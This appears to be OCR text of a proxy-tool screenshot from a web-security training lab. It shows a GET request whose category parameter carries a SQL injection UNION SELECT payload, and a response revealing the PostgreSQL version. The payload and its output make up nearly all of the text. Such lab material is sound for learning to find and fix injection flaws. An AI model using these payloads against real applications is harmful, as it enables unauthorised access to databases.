 Raw
Hex
1 GET /filter?category=
'+UNION+SELECT+null,version(),null--+- HTTP/1.1
2 Host:
0a63001503123ea8c228d18200ef00f8.web-security-academ
y.net
3 Cookie: session=I3FPqnCOzMigTtlNgokJiwnixuE0GAvx
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.5
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
Search...
0 matches
Pretty
Raw
Hex
Render
66 <a href="/filter?category=Tech+gifts">
Tech gifts
</a>
67 <a href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
68 </section>
69 <table class="is-table-numbers">
70 <tbody>
71 <tr>
72 <th>
PostgreSQL 12.13 (Ubuntu
12.13-0ubuntu0.20.04.1) on
x86_64-pc-linux-gnu, compiled by gcc
(Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0,
64-bit
</th>
73 </tr>
74 </tbody>
75 </table>
76 </div>
77 </section>
78 </div>
Search...
0 matches